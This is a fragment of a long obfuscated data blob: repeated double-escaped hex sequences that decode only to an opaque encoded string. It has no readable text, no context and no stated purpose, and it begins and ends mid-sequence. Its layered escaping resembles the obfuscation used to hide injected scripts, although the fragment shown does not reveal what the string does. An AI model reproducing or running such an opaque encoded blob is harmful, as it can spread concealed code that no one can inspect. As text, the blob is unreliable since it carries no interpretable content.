5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x